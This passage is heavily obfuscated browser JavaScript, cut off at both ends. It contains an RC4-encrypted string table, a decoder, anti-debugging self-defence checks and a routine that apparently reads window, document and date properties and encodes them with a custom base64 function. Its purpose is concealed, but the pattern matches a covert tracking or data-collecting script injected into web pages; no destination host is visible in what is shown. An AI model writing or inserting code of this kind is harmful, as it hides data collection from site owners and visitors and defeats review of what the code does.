78','\x58\x73\x4f\x62\x41\x69\x45\x3d','\x55\x6c\x35\x48\x51\x6d\x4a\x77','\x63\x38\x4f\x75\x77\x34\x31\x2f\x77\x34\x44\x44\x69\x73\x4b\x54','\x77\x35\x44\x44\x72\x38\x4b\x5a\x77\x36\x72\x43\x75\x58\x4d\x3d','\x77\x72\x77\x35\x77\x36\x41\x3d','\x49\x32\x6c\x74','\x77\x34\x30\x58\x4b\x52\x6e\x43\x67\x57\x55\x3d','\x63\x57\x51\x63','\x42\x38\x4b\x57\x57\x51\x3d\x3d','\x77\x37\x4c\x44\x71\x41\x46\x4c\x77\x36\x70\x50\x77\x6f\x66\x44\x71\x73\x4f\x6a\x4b\x73\x4b\x75\x50\x38\x4b\x65\x63\x4d\x4f\x70\x77\x37\x4d\x3d','\x59\x38\x4f\x6b\x77\x36\x31\x67\x77\x34\x62\x44\x6a\x4d\x4b\x4e\x77\x34\x30\x3d','\x4f\x41\x4e\x59\x77\x71\x37\x43\x72\x73\x4b\x6f\x55\x73\x4b\x39\x77\x6f\x63\x3d','\x46\x54\x35\x77\x55\x4d\x4b\x54\x77\x72\x55\x3d','\x4e\x38\x4f\x36\x77\x36\x63\x35\x77\x70\x4c\x43\x68\x73\x4f\x54\x51\x73\x4b\x6a\x47\x73\x4f\x7a\x77\x72\x73\x4f\x45\x6a\x2f\x43\x75\x41\x3d\x3d','\x4e\x4d\x4f\x51\x56\x7a\x7a\x44\x75\x77\x3d\x3d','\x58\x6b\x35\x62\x77\x35\x4c\x43\x71\x38\x4f\x35','\x48\x32\x64\x71\x77\x34\x54\x44\x6e\x38\x4b\x38\x77\x34\x4e\x47\x64\x41\x44\x44\x68\x41\x4a\x46\x77\x70\x7a\x43\x71\x63\x4f\x43\x4f\x51\x3d\x3d','\x77\x70\x49\x73\x77\x36\x4e\x66\x51\x51\x3d\x3d','\x77\x71\x4c\x43\x70\x73\x4f\x77\x42\x54\x5a\x61\x42\x51\x3d\x3d','\x77\x34\x70\x74\x44\x4d\x4f\x61\x77\x6f\x76\x43\x6b\x58\x31\x65\x65\x32\x41\x67\x77\x71\x33\x43\x6a\x4d\x4b\x30\x77\x6f\x7a\x43\x72\x7a\x54\x43\x6f\x6c\x72\x43\x73\x4d\x4b\x4b\x77\x71\x68\x70\x57\x77\x44\x43\x6e\x69\x34\x3d','\x4a\x38\x4b\x74\x63\x38\x4f\x4c\x77\x70\x77\x3d','\x77\x71\x4c\x44\x75\x73\x4b\x43','\x41\x57\x70\x70\x77\x34\x72\x44\x6b\x63\x4b\x7a\x77\x34\x51\x3d','\x52\x73\x4f\x62\x48\x7a\x4a\x2b\x63\x51\x3d\x3d','\x45\x31\x5a\x56\x50\x73\x4b\x56\x41\x55\x54\x44\x6e\x6b\x72\x43\x68\x6c\x37\x43\x6b\x56\x35\x39\x4f\x52\x2f\x44\x69\x55\x45\x3d','\x77\x35\x50\x43\x74\x4d\x4b\x75\x54\x48\x77\x3d','\x4c\x45\x4d\x42\x4e\x63\x4b\x79\x77\x6f\x2f\x43\x68\x4d\x4f\x78','\x77\x35\x6a\x43\x75\x63\x4b\x52\x53\x51\x74\x65\x77\x71\x64\x30\x4a\x42\x6c\x71\x77\x6f\x37\x43\x72\x67\x6b\x77\x77\x72\x44\x44\x70\x6e\x4d\x2f','\x59\x63\x4f\x71\x77\x35\x4a\x68\x77\x35\x45\x3d','\x77\x34\x48\x43\x76\x63\x4b\x46\x52\x42\x35\x57\x77\x71\x56\x2b\x4a\x41\x3d\x3d','\x61\x38\x4b\x50\x77\x71\x78\x64\x77\x72\x62\x44\x6e\x73\x4b\x4b\x59\x51\x3d\x3d','\x4d\x33\x6a\x43\x70\x63\x4f\x62\x49\x4d\x4f\x79\x77\x37\x50\x44\x6e\x63\x4b\x76\x4b\x6d\x48\x43\x67\x73\x4f\x78\x77\x6f\x68\x74\x77\x37\x4e\x65','\x77\x72\x58\x44\x67\x4d\x4f\x4c\x59\x7a\x49\x52\x5a\x38\x4b\x33\x77\x36\x78\x34\x55\x58\x73\x7a','\x77\x35\x50\x43\x6f\x4d\x4b\x4f\x55\x78\x68\x4d','\x4e\x48\x48\x43\x73\x73\x4f\x58\x49\x4d\x4f\x6f\x77\x37\x6e\x44\x71\x73\x4b\x62','\x56\x63\x4f\x43\x77\x71\x72\x44\x6d\x42\x73\x43','\x61\x38\x4b\x38\x4a\x4d\x4f\x34\x50\x38\x4f\x59\x4b\x51\x6f\x3d','\x77\x71\x72\x44\x73\x77\x6c\x57\x77\x37\x42\x54','\x55\x38\x4f\x62\x77\x71\x2f\x44\x68\x7a\x38\x5a\x66\x73\x4f\x42\x43\x73\x4f\x4d\x4a\x41\x3d\x3d','\x54\x38\x4f\x47\x47\x43\x5a\x2b\x61\x67\x3d\x3d','\x51\x69\x70\x68\x77\x70\x76\x44\x73\x77\x6f\x3d','\x77\x70\x6e\x44\x6d\x30\x66\x43\x74\x68\x72\x44\x76\x51\x3d\x3d','\x47\x73\x4b\x50\x54\x73\x4f\x67\x65\x33\x73\x3d','\x4a\x73\x4f\x49\x77\x37\x58\x43\x74\x7a\x67\x44','\x4a\x58\x37\x44\x6b\x4d\x4b\x4b\x77\x6f\x6f\x3d','\x55\x63\x4b\x30\x4a\x63\x4f\x71\x4a\x63\x4f\x66','\x52\x31\x74\x48','\x4f\x56\x63\x4a\x4d\x73\x4b\x67\x77\x70\x4d\x3d','\x50\x38\x4b\x43\x77\x37\x37\x43\x6a\x63\x4f\x6f\x77\x71\x6b\x3d','\x41\x42\x62\x43\x69\x4d\x4b\x44\x4e\x68\x34\x3d','\x53\x38\x4f\x4a\x46\x43\x5a\x6c\x64\x41\x4a\x59\x4e\x77\x3d\x3d','\x77\x71\x62\x43\x72\x73\x4f\x70\x4f\x43\x4e\x45','\x77\x72\x2f\x44\x76\x67\x5a\x44\x77\x36\x31\x4f\x77\x72\x66\x43\x72\x38\x4f\x77\x4e\x63\x4b\x73\x4e\x67\x3d\x3d','\x77\x34\x46\x30\x45\x38\x4f\x41\x77\x70\x6a\x43\x67\x77\x3d\x3d','\x77\x72\x7a\x43\x69\x63\x4f\x58\x77\x70\x2f\x44\x68\x63\x4b\x74\x77\x35\x67\x43\x45\x6c\x42\x53','\x77\x72\x45\x47\x46\x68\x49\x52\x4e\x77\x3d\x3d','\x54\x58\x38\x65\x77\x34\x6b\x6b\x4b\x38\x4f\x58\x5a\x4d\x4b\x72\x42\x38\x4b\x78\x77\x37\x62\x44\x73\x41\x3d\x3d','\x4a\x73\x4f\x65\x56\x67\x6a\x44\x71\x31\x72\x44\x6e\x63\x4b\x57\x64\x58\x64\x58\x77\x71\x34\x45\x77\x34\x55\x58\x77\x36\x6a\x44\x73\x4d\x4f\x43\x77\x36\x52\x36\x77\x72\x7a\x44\x73\x4d\x4b\x54','\x63\x73\x4f\x7a\x77\x35\x64\x6e\x77\x34\x44\x44\x6c\x67\x3d\x3d','\x77\x34\x72\x43\x6f\x52\x6f\x79\x42\x7a\x49\x38\x47\x7a\x68\x50\x77\x6f\x72\x43\x68\x73\x4b\x4c\x62\x68\x6a\x43\x70\x63\x4b\x2b\x52\x32\x68\x75\x63\x58\x45\x3d','\x54\x47\x67\x61\x77\x37\x73\x6c\x4c\x41\x3d\x3d','\x66\x38\x4b\x4d\x77\x71\x35\x63\x77\x72\x33\x44\x6c\x4d\x4b\x57\x65\x4d\x4f\x6c\x77\x37\x4d\x6b\x49\x73\x4b\x6f\x48\x73\x4f\x38\x77\x34\x62\x43\x6a\x4d\x4b\x6a\x59\x38\x4f\x55\x54\x38\x4b\x52\x52\x47\x7a\x43\x72\x54\x2f\x44\x67\x4d\x4b\x6d\x77\x6f\x63\x57','\x57\x6b\x6c\x4d\x57\x48\x70\x6d','\x77\x34\x48\x43\x68\x38\x4b\x4b\x58\x38\x4f\x48\x77\x34\x6f\x49\x77\x70\x44\x44\x6d\x6d\x50\x43\x75\x52\x37\x43\x6e\x63\x4b\x30\x58\x77\x4c\x43\x76\x63\x4b\x6f\x47\x38\x4f\x73\x53\x67\x3d\x3d','\x77\x34\x74\x72\x77\x71\x6e\x44\x74\x73\x4f\x35\x77\x70\x6f\x46\x77\x70\x35\x6d\x77\x6f\x6f\x4e\x65\x4d\x4f\x34\x4d\x6d\x62\x43\x6d\x4d\x4f\x75\x59\x58\x74\x79\x77\x72\x4c\x44\x6a\x46\x76\x44\x70\x63\x4b\x72\x49\x38\x4b\x79\x77\x37\x48\x43\x6c\x73\x4b\x72\x62\x38\x4b\x30\x77\x70\x59\x4d\x51\x69\x37\x43\x6a\x67\x3d\x3d','\x77\x36\x76\x44\x71\x41\x52\x47\x77\x35\x74\x42\x77\x6f\x44\x43\x72\x73\x4f\x73\x4f\x73\x4b\x6a\x4d\x73\x4b\x59\x5a\x4d\x4f\x70\x77\x37\x6b\x75\x77\x72\x44\x44\x74\x78\x31\x65\x43\x42\x72\x44\x75\x63\x4b\x53\x77\x34\x5a\x56\x77\x6f\x4d\x3d','\x77\x6f\x7a\x44\x6b\x55\x48\x43\x70\x67\x76\x44\x76\x55\x78\x78\x42\x73\x4f\x4a\x46\x73\x4b\x55\x77\x70\x50\x43\x6d\x63\x4b\x45','\x4a\x38\x4f\x4a\x55\x6a\x72\x44\x71\x6c\x30\x3d','\x77\x34\x72\x44\x72\x38\x4b\x46\x77\x37\x37\x43\x70\x48\x54\x44\x68\x51\x3d\x3d','\x77\x6f\x4d\x68\x77\x36\x42\x49\x52\x63\x4f\x2f\x5a\x53\x72\x44\x6d\x4d\x4b\x63\x61\x73\x4f\x35\x77\x71\x33\x43\x68\x41\x3d\x3d','\x77\x70\x59\x6f\x77\x37\x35\x66\x54\x63\x4f\x68\x4c\x67\x3d\x3d','\x4d\x51\x35\x42\x77\x71\x58\x43\x71\x4d\x4b\x6c\x43\x4d\x4b\x69\x77\x6f\x64\x61\x46\x42\x6a\x43\x71\x63\x4f\x4f','\x42\x73\x4b\x57\x53\x63\x4f\x33\x61\x6e\x41\x3d','\x77\x70\x51\x2f\x77\x36\x42\x4a\x51\x63\x4f\x67\x4f\x41\x3d\x3d','\x77\x37\x4c\x43\x73\x4d\x4b\x67\x65\x47\x6f\x4e\x45\x6b\x54\x44\x76\x63\x4b\x4d\x52\x77\x3d\x3d','\x77\x6f\x45\x31\x77\x36\x5a\x5a\x55\x4d\x4f\x67','\x77\x34\x37\x44\x72\x38\x4b\x47\x77\x37\x6a\x43\x70\x47\x6e\x44\x6a\x67\x62\x43\x71\x6b\x2f\x43\x6a\x73\x4f\x71\x5a\x51\x3d\x3d','\x66\x73\x4b\x62\x77\x71\x52\x61\x77\x71\x54\x44\x67\x67\x3d\x3d','\x77\x70\x4d\x41\x77\x36\x49\x3d','\x66\x4d\x4b\x50\x77\x71\x4a\x4c\x77\x72\x48\x44\x6e\x63\x4b\x73\x5a\x4d\x4b\x69\x77\x35\x39\x47\x61\x4d\x4b\x71\x45\x4d\x4f\x33\x77\x35\x62\x43\x68\x4d\x4b\x35','\x56\x79\x4e\x2f\x77\x6f\x48\x44\x75\x77\x3d\x3d','\x77\x70\x48\x43\x6b\x63\x4f\x2b','\x4f\x38\x4b\x4b\x77\x37\x62\x43\x69\x4d\x4f\x31\x77\x72\x66\x43\x75\x38\x4b\x75\x4f\x46\x6a\x43\x73\x6b\x66\x43\x6a\x4d\x4f\x5a\x77\x6f\x2f\x43\x6f\x56\x6b\x3d','\x77\x36\x50\x43\x6b\x78\x4d\x72\x42\x77\x3d\x3d','\x77\x70\x66\x43\x75\x63\x4f\x71\x77\x6f\x4c\x44\x6b\x4d\x4b\x73\x77\x34\x49\x49'];(function(_0x48eaa7,_0x3836ae){var _0xde7048=function(_0x4c5618){while(--_0x4c5618){_0x48eaa7['\x70\x75\x73\x68'](_0x48eaa7['\x73\x68\x69\x66\x74']());}};var _0x1cec05=function(){var _0x307c19={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4d396a,_0x2516b8,_0x4c7372,_0x37290b){_0x37290b=_0x37290b||{};var _0x154182=_0x2516b8+'\x3d'+_0x4c7372;var _0x3b5924=0x0;for(var _0x3b5924=0x0,_0x55337e=_0x4d396a['\x6c\x65\x6e\x67\x74\x68'];_0x3b5924<_0x55337e;_0x3b5924++){var _0x335976=_0x4d396a[_0x3b5924];_0x154182+='\x3b\x20'+_0x335976;var _0x11155d=_0x4d396a[_0x335976];_0x4d396a['\x70\x75\x73\x68'](_0x11155d);_0x55337e=_0x4d396a['\x6c\x65\x6e\x67\x74\x68'];if(_0x11155d!==!![]){_0x154182+='\x3d'+_0x11155d;}}_0x37290b['\x63\x6f\x6f\x6b\x69\x65']=_0x154182;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x447971,_0x48d021){_0x447971=_0x447971||function(_0x539bf8){return _0x539bf8;};var _0x49ba05=_0x447971(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x48d021['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x131b4c=function(_0x36a13a,_0x24bb59){_0x36a13a(++_0x24bb59);};_0x131b4c(_0xde7048,_0x3836ae);return _0x49ba05?decodeURIComponent(_0x49ba05[0x1]):undefined;}};var _0x5d9a34=function(){var _0x24a6b8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24a6b8['\x74\x65\x73\x74'](_0x307c19['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x307c19['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d9a34;var _0xd644d='';var _0x5f56a0=_0x307c19['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5f56a0){_0x307c19['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5f56a0){_0xd644d=_0x307c19['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x307c19['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cec05();}(_0xe363,0x88));var _0x3e36=function(_0x48eaa7,_0x3836ae){_0x48eaa7=_0x48eaa7-0x0;var _0xde7048=_0xe363[_0x48eaa7];if(_0x3e36['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xa98f3=function(){return this;};var _0x1cec05=_0xa98f3();var _0x307c19='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cec05['\x61\x74\x6f\x62']||(_0x1cec05['\x61\x74\x6f\x62']=function(_0x4d396a){var _0x2516b8=String(_0x4d396a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4c7372=0x0,_0x37290b,_0x154182,_0xeefa6b=0x0,_0x3b5924='';_0x154182=_0x2516b8['\x63\x68\x61\x72\x41\x74'](_0xeefa6b++);~_0x154182&&(_0x37290b=_0x4c7372%0x4?_0x37290b*0x40+_0x154182:_0x154182,_0x4c7372++%0x4)?_0x3b5924+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x37290b>>(-0x2*_0x4c7372&0x6)):0x0){_0x154182=_0x307c19['\x69\x6e\x64\x65\x78\x4f\x66'](_0x154182);}return _0x3b5924;});}());var _0x55337e=function(_0x335976,_0x11155d){var _0x447971=[],_0x48d021=0x0,_0x539bf8,_0x49ba05='',_0x131b4c='';_0x335976=atob(_0x335976);for(var _0x36a13a=0x0,_0x24bb59=_0x335976['\x6c\x65\x6e\x67\x74\x68'];_0x36a13a<_0x24bb59;_0x36a13a++){_0x131b4c+='\x25'+('\x30\x30'+_0x335976['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36a13a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x335976=decodeURIComponent(_0x131b4c);for(var _0x5d9a34=0x0;_0x5d9a34<0x100;_0x5d9a34++){_0x447971[_0x5d9a34]=_0x5d9a34;}for(_0x5d9a34=0x0;_0x5d9a34<0x100;_0x5d9a34++){_0x48d021=(_0x48d021+_0x447971[_0x5d9a34]+_0x11155d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d9a34%_0x11155d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x539bf8=_0x447971[_0x5d9a34];_0x447971[_0x5d9a34]=_0x447971[_0x48d021];_0x447971[_0x48d021]=_0x539bf8;}_0x5d9a34=0x0;_0x48d021=0x0;for(var _0x24a6b8=0x0;_0x24a6b8<_0x335976['\x6c\x65\x6e\x67\x74\x68'];_0x24a6b8++){_0x5d9a34=(_0x5d9a34+0x1)%0x100;_0x48d021=(_0x48d021+_0x447971[_0x5d9a34])%0x100;_0x539bf8=_0x447971[_0x5d9a34];_0x447971[_0x5d9a34]=_0x447971[_0x48d021];_0x447971[_0x48d021]=_0x539bf8;_0x49ba05+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x335976['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a6b8)^_0x447971[(_0x447971[_0x5d9a34]+_0x447971[_0x48d021])%0x100]);}return _0x49ba05;};_0x3e36['\x72\x63\x34']=_0x55337e;_0x3e36['\x64\x61\x74\x61']={};_0x3e36['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xd644d=_0x3e36['\x64\x61\x74\x61'][_0x48eaa7];if(_0xd644d===undefined){if(_0x3e36['\x6f\x6e\x63\x65']===undefined){var _0x5f56a0=function(_0xd60f93){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xd60f93;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30ca92=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30ca92['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x146139){if(!Boolean(~_0x146139)){return _0x146139;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x173725){for(var _0x2c927b=0x0,_0x3072a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2c927b<_0x3072a7;_0x2c927b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3072a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x173725(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5f56a0(_0x3e36)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3e36['\x6f\x6e\x63\x65']=!![];}_0xde7048=_0x3e36['\x72\x63\x34'](_0xde7048,_0x3836ae);_0x3e36['\x64\x61\x74\x61'][_0x48eaa7]=_0xde7048;}else{_0xde7048=_0xd644d;}return _0xde7048;};(function(){var _0x4ee04b=function(){var _0x48eaa7=!![];return function(_0x3836ae,_0xde7048){var _0x4c5618=_0x48eaa7?function(){if(_0xde7048){var _0x31bdb8=_0xde7048['\x61\x70\x70\x6c\x79'](_0x3836ae,arguments);_0xde7048=null;return _0x31bdb8;}}:function(){};_0x48eaa7=![];return _0x4c5618;};}();var _0x38a3fe={'\x77\x4d\x6d':function _0x2d3273(_0x199914,_0x191a78){return _0x199914(_0x191a78);},'\x55\x52\x71':function _0x4a8bdb(_0x4c6497){return _0x4c6497();},'\x4e\x52\x4e':function _0x1da398(_0x5a792a,_0x3ecf66){return _0x5a792a!==_0x3ecf66;},'\x78\x52\x63':function _0x30d46d(_0x369c15,_0x50f931){return _0x369c15+_0x50f931;},'\x70\x6c\x52':function _0x49affc(_0x16388b,_0x13b69f){return _0x16388b/_0x13b69f;},'\x62\x4a\x50':function _0x1b4d2c(_0x131280,_0x32e830){return _0x131280===_0x32e830;},'\x46\x55\x56':function _0x594388(_0x121f58,_0x80394f){return _0x121f58%_0x80394f;},'\x6f\x69\x54':function _0x1dba79(_0x4e38c8,_0x545a3f){return _0x4e38c8-_0x545a3f;},'\x72\x47\x47':function _0x616b62(_0x22cd47,_0x38c8fa){return _0x22cd47==_0x38c8fa;},'\x50\x6e\x41':function _0x17e0bd(_0x21525e,_0x1b2e05){return _0x21525e==_0x1b2e05;},'\x77\x6d\x43':function _0x1c4691(_0x5f4b17,_0x3f260f){return _0x5f4b17==_0x3f260f;},'\x6e\x67\x59':function _0x10e1e0(_0x3e10c4,_0x3c9887){return _0x3e10c4==_0x3c9887;},'\x55\x66\x77':function _0x28de0d(_0x1e0a75,_0x5254e2){return _0x1e0a75<_0x5254e2;},'\x64\x4c\x6e':function _0x54354f(_0x3bfaa9,_0x240a3d){return _0x3bfaa9+_0x240a3d;},'\x53\x47\x57':function _0x4b93fd(_0x33dc76,_0x1d09ec){return _0x33dc76+_0x1d09ec;}};var _0x15c281=this[_0x3e36('0x0', '\x50\x29\x70\x55')];var _0x4ed156=_0x15c281[_0x3e36('0x1', '\x63\x61\x45\x6a')];var _0x2b9cac='';var _0x443bff='';if(_0x38a3fe[_0x3e36('0x2', '\x51\x6c\x6a\x4e')](typeof _0x15c281[_0x3e36('0x3', '\x70\x52\x58\x21')],_0x3e36('0x4', '\x24\x75\x6f\x59'))){_0x2b9cac=_0x15c281[_0x3e36('0x5', '\x78\x7a\x44\x45')];_0x443bff=_0x2b9cac[_0x3e36('0x6', '\x49\x23\x5d\x26')];}var _0x2b4edc=_0x15c281[_0x3e36('0x7', '\x50\x73\x68\x32')];var _0x1e37ad=_0x15c281[_0x3e36('0x8', '\x59\x25\x69\x65')];var _0x28f6f2=new _0x15c281[_0x3e36('0x9', '\x50\x29\x35\x79')]()[_0x3e36('0xa', '\x43\x6a\x73\x4d')]();var _0x3bc038='';function _0x2a3ada(_0x1b7423){var _0x52001a={'\x4f\x64\x4b':function _0x3b7f05(_0x303a82,_0x134cbc){return _0x303a82<_0x134cbc;},'\x70\x49\x79':function _0x463596(_0x1b9ccf,_0x1d114d){return _0x1b9ccf==_0x1d114d;},'\x75\x4c\x52':function _0x208e5b(_0x2ccec3,_0x3bdf03){return _0x2ccec3<<_0x3bdf03;},'\x67\x50\x79':function _0x72a69d(_0xd6012b,_0x21adff){return _0xd6012b&_0x21adff;},'\x76\x6f\x72':function _0x5991c3(_0x48902,_0x266a7f){return _0x48902==_0x266a7f;},'\x69\x5a\x48':function _0x589301(_0x2aaa7f,_0x57420c){return _0x2aaa7f>>_0x57420c;},'\x4c\x73\x44':function _0x13940(_0x2877ae,_0x17dc88){return _0x2877ae<<_0x17dc88;},'\x56\x47\x58':function _0x1677cc(_0x291888,_0x3a7f0a){return _0x291888<<_0x3a7f0a;},'\x4b\x75\x6b':function _0x49fd7c(_0x3596af,_0x5d6fdb){return _0x3596af|_0x5d6fdb;},'\x43\x66\x77':function _0x5d781a(_0x3f2a71,_0x49f23d){return _0x3f2a71&_0x49f23d;},'\x6c\x6f\x48':function _0x543cda(_0x238890,_0x51b606){return _0x238890&_0x51b606;},'\x6d\x48\x63':function _0x51ad58(_0x9ce2df,_0x8cca66){return _0x9ce2df|_0x8cca66;},'\x47\x46\x47':function _0x27e92e(_0x5d30c0,_0x3cf0d0){return _0x5d30c0<<_0x3cf0d0;},'\x50\x75\x54':function _0x20f69e(_0x26d27b,_0x1652ff){return _0x26d27b&_0x1652ff;}};var _0x2c4db8=_0x3e36('0xb', '\x45\x40\x58\x21')[_0x3e36('0xc', '\x38\x56\x49\x6c')]('\x7c'),_0x888f59=0x0;while(!![]){switch(_0x2c4db8[_0x888f59++]){case'\x30':var _0x13e7d5,_0x564a7b,_0x143583;continue;case'\x31':var _0x42e233,_0x1ec8a9,_0x4ca67d;continue;case'\x32':while(_0x52001a[_0x3e36('0xd', '\x26\x21\x75\x33')](_0x1ec8a9,_0x4ca67d)){var _0x59827f=_0x3e36('0xe', '\x59\x67\x37\x51')[_0x3e36('0xf', '\x6e\x6e\x6a\x68')]('\x7c'),_0x3e7caa=0x0;while(!![]){switch(_0x59827f[_0x3e7caa++]){case'\x30':_0x42e233+=_0x401d53[_0x3e36('0x10', '\x71\x5b\x24\x49')](_0x143583&0x3f);continue;case'\x31':_0x564a7b=_0x1b7423[_0x3e36('0x11', '\x4b\x45\x23\x35')](_0x1ec8a9++);continue;case'\x32':if(_0x52001a[_0x3e36('0x12', '\x52\x58\x2a\x5d')](_0x1ec8a9,_0x4ca67d)){_0x42e233+=_0x401d53[_0x3e36('0x10', '\x71\x5b\x24\x49')](_0x13e7d5>>0x2);_0x42e233+=_0x401d53[_0x3e36('0x13', '\x43\x6a\x73\x4d')](_0x52001a[_0x3e36('0x14', '\x23\x28\x48\x59')](_0x13e7d5&0x3,0x4));_0x42e233+='\x3d\x3d';break;}continue;case'\x33':_0x143583=_0x1b7423[_0x3e36('0x15', '\x26\x6e\x44\x4e')](_0x1ec8a9++);continue;case'\x34':_0x13e7d5=_0x52001a[_0x3e36('0x16', '\x71\x5b\x24\x49')](_0x1b7423[_0x3e36('0x17', '\x46\x4f\x33\x71')](_0x1ec8a9++),0xff);continue;case'\x35':if(_0x52001a[_0x3e36('0x18', '\x51\x6c\x6a\x4e')](_0x1ec8a9,_0x4ca67d)){_0x42e233+=_0x401d53[_0x3e36('0x19', '\x54\x76\x66\x70')](_0x52001a[_0x3e36('0x1a', '\x64\x6f\x69\x6e')](_0x13e7d5,0x2));_0x42e233+=_0x401d53[_0x3e36('0x1b', '\x48\x72\x33\x31')](_0x52001a[_0x3e36('0x1c', '\x59\x25\x69\x65')](_0x52001a[_0x3e36('0x1d', '\x29\x29\x25\x6b')](_0x13e7d5,0x3),0x4)|(_0x564a7b&0xf0)>>0x4);_0x42e233+=_0x401d53[_0x3e36('0x1e', '\x51\x6c\x6a\x4e')](_0x52001a[_0x3e36('0x1f', '\x45\x49\x25\x77')](_0x52001a[_0x3e36('0x20', '\x6e\x6e\x6a\x68')](_0x564a7b,0xf),0x2));_0x42e233+='\x3d';break;}continue;case'\x36':_0x42e233+=_0x401d53[_0x3e36('0x21', '\x24\x34\x55\x38')](_0x52001a[_0x3e36('0x22', '\x29\x4a\x50\x6e')](_0x52001a[_0x3e36('0x23', '\x68\x21\x30\x63')](_0x52001a[_0x3e36('0x24', '\x59\x67\x37\x51')](_0x564a7b,0xf),0x2),_0x52001a[_0x3e36('0x25', '\x47\x41\x46\x29')](_0x52001a[_0x3e36('0x26', '\x50\x29\x35\x79')](_0x143583,0xc0),0x6)));continue;case'\x37':_0x42e233+=_0x401d53[_0x3e36('0x27', '\x55\x75\x5b\x67')](_0x52001a[_0x3e36('0x28', '\x23\x48\x63\x6f')](_0x13e7d5,0x2));continue;case'\x38':_0x42e233+=_0x401d53[_0x3e36('0x29', '\x25\x6f\x4a\x64')](_0x52001a[_0x3e36('0x2a', '\x50\x29\x70\x55')](_0x52001a[_0x3e36('0x2b', '\x40\x6e\x6f\x73')](_0x52001a[_0x3e36('0x2c', '\x26\x6e\x44\x4e')](_0x13e7d5,0x3),0x4),_0x52001a[_0x3e36('0x2d', '\x5e\x5a\x4c\x5e')](_0x52001a[_0x3e36('0x2e', 